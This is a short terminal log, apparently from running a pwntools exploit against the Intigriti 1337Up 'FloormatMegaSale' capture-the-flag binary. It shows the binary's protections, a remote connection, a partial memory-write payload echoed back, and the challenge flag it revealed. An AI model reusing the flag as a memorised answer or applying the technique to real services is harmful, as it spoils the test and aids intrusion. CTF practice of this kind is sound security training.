 Interrupt: Press ENTER or type command to continue
[*] '/home/cl1nical/Desktop/pwnlibrary/1337Up/FloormatMegaSale/floormat_sale/challenge/floormat_sale'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to floormatsale.ctf.intigriti.io on port 1339: Done
b'\r\n'
b'\r\n'
b'Your floor mat will be shipped to:\r\n'
b'\r\n'
b'                               1AAAAAAA\x8c@@Exclusive Employee-only Mat will be delivered to: INTIGRITI{3v3ry_fl00rm47_mu57_60!!}\r\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
$